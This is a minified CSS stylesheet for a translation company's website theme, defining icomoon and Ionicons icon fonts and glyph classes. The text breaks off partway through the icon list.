@font-face{font-family:'icomoon';src:url('https://www.stepes.com/wp-content/themes/applay/css/fonts/icomoon.eot?y5wme6');src:url('https://www.stepes.com/wp-content/themes/applay/css/fonts/icomoon.eot?y5wme6#iefix') format('embedded-opentype'),url('https://www.stepes.com/wp-content/themes/applay/css/fonts/icomoon.ttf?y5wme6') format('truetype'),url('https://www.stepes.com/wp-content/themes/applay/css/fonts/icomoon.woff?y5wme6') format('woff'),url('https://www.stepes.com/wp-content/themes/applay/css/fonts/icomoon.svg?y5wme6#icomoon') format('svg');font-weight:400;font-style:normal}.icon-icomoon{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-elearning-training .path1:before{content:"\e904";color:#3b6078}.icon-elearning-training .path2:before{content:"\e905";margin-left:-1em;color:#3b6078}.icon-elearning-training .path3:before{content:"\e906";margin-left:-1em;color:#395d75}.icon-elearning-training .path4:before{content:"\e907";margin-left:-1em;color:#395d75}.icon-elearning-training .path5:before{content:"\e908";margin-left:-1em;color:#395d75}.icon-post-editing:before{content:"\e909"}.icon-software-localization .path1:before{content:"\e90a";color:#3b6078}.icon-software-localization .path2:before{content:"\e90b";margin-left:-1em;color:#3b6078}.icon-software-localization .path3:before{content:"\e90c";margin-left:-1em;color:#3b6078}.icon-software-localization .path4:before{content:"\e90d";margin-left:-1em;color:#3b6078}.icon-software-localization .path5:before{content:"\e90e";margin-left:-1em;color:#3b6078}.icon-software-localization .path6:before{content:"\e90f";margin-left:-1em;color:#3b6078}.icon-software-localization .path7:before{content:"\e910";margin-left:-1em;color:#3b6078}.icon-software-localization .path8:before{content:"\e911";margin-left:-1em;color:#395d75}.icon-software-localization .path9:before{content:"\e912";margin-left:-1em;color:#3b6078}.icon-technical-translation:before{content:"\e913"}.icon-terminology-management:before{content:"\e914"}.icon-translation-review:before{content:"\e915"}.icon-website-translatio .path1:before{content:"\e916";color:#3b6078}.icon-website-translatio .path2:before{content:"\e917";margin-left:-1em;color:#3b6078}.icon-website-translatio .path3:before{content:"\e918";margin-left:-1em;color:#3b6078}.icon-website-translatio .path4:before{content:"\e919";margin-left:-1em;color:#3b6078}.icon-website-translatio .path5:before{content:"\e91a";margin-left:-1em;color:#3b6078}.icon-website-translatio .path6:before{content:"\e91b";margin-left:-1em;color:#3b6078}.icon-website-translatio .path7:before{content:"\e91c";margin-left:-1em;color:#395d75}.icon-website-translatio .path8:before{content:"\e91d";margin-left:-1em;color:#395d75}.icon-written_docs:before{content:"\e91e"}.icon-pharmaceutical:before{content:"\e900"}.icon-medical-devices:before{content:"\e901"}.icon-health-care:before{content:"\e902"}.icon-cros:before{content:"\e903"}
@charset "UTF-8";
/*!
  Ionicons, v2.0.0
  Created by Ben Sperry for the Ionic Framework, http://ionicons.com/
  https://twitter.com/benjsperry  https://twitter.com/ionicframework
  MIT License: https://github.com/driftyco/ionicons

  Android-style icons originally built by Google’s
  Material Design Icons: https://github.com/google/material-design-icons
  used under CC BY http://creativecommons.org/licenses/by/4.0/
  Modified icons to fit ionicon’s grid from original.
*/
@font-face{font-family:"Ionicons";src:url("https://www.stepes.com/wp-content/themes/applay/fonts/fonts/ionicons.eot?v=2.0.0");src:url("https://www.stepes.com/wp-content/themes/applay/fonts/fonts/ionicons.eot?v=2.0.0#iefix") format("embedded-opentype"),url("https://www.stepes.com/wp-content/themes/applay/fonts/fonts/ionicons.ttf?v=2.0.0") format("truetype"),url("https://www.stepes.com/wp-content/themes/applay/fonts/fonts/ionicons.woff?v=2.0.0") format("woff"),url("https://www.stepes.com/wp-content/themes/applay/fonts/fonts/ionicons.svg?v=2.0.0#Ionicons") format("svg");font-weight:400;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.ion-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\